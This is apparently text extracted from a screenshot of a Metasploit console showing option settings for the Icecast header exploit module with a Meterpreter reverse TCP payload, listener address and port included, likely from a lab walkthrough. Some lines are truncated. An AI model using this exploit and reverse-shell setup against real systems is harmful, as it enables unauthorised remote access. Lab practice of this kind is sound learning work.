 msf6 exploit(windows/http/icecast_header) > show options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accep
LHOST 192.168.70.138 yes The listen address (a
LPORT 4444 yes The listen port
Exploit target: